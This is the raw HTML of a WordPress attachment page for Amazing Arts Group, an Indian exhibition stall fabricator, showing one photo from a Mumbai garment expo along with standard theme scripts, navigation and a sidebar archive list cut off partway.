

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco/
body_size: 11911
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='196';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Exhibition Stall Designer Mumbai Garment Expo AArtex Nesco | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Exhibition Stall Fabricator | Amazing Arts Group |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Exhibition Stall Designer Mumbai Garment Expo AArtex Nesco | Exhibition Stall Fabricator | Amazing Arts Group" />
		<meta property="og:url" content="https://exhibitionstallfabricator.com/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco/" />
		<meta property="article:published_time" content="2018-09-10T08:52:59+00:00" />
		<meta property="article:modified_time" content="2018-09-10T08:52:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Exhibition Stall Designer Mumbai Garment Expo AArtex Nesco | Exhibition Stall Fabricator | Amazing Arts Group" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco\/","name":"Exhibition Stall Designer Mumbai Garment Expo AArtex Nesco","url":"https:\/\/exhibitionstallfabricator.com\/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author","url":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/exhibitionstallfabricator.com\/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fdfd3cf3af4ccb956024d25fe04bd689?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"ItemPage","@id":"https:\/\/exhibitionstallfabricator.com\/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco\/#itempage","url":"https:\/\/exhibitionstallfabricator.com\/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco\/","name":"Exhibition Stall Designer Mumbai Garment Expo AArtex Nesco | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco\/#breadcrumblist"},"author":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author","creator":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author","datePublished":"2018-09-10T08:52:59+00:00","dateModified":"2018-09-10T08:52:59+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.0.11#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"exhibition_stall_designer_mumbai_garment_expo_aartex_nesco"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/media/196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://exhibitionstallfabricator.com/?p=196' />
<link rel="alternate" type="application/json+oembed" href="https://exhibitionstallfabricator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexhibitionstallfabricator.com%2Fexhibition-stall-designer-mumbai-garment-expo-aartex-nesco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://exhibitionstallfabricator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexhibitionstallfabricator.com%2Fexhibition-stall-designer-mumbai-garment-expo-aartex-nesco%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Exhibition Stall Designer Mumbai Garment Expo AArtex Nesco" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-196 attachmentid-196 attachment-jpeg et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-196" class="et_pb_post post-196 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Exhibition Stall Designer Mumbai Garment Expo AArtex Nesco</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Sep 10, 2018</span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p class="attachment"><a href='https://exhibitionstallfabricator.com/wp-content/uploads/2018/09/Exhibition-Stall-Designer-Mumbai-Garment-Expo-AArtex-Nesco.jpg'><img width="1" height="1" src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/09/Exhibition-Stall-Designer-Mumbai-Garment-Expo-AArtex-Nesco.jpg" class="attachment-medium size-medium" alt="" loading="lazy" /></a></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
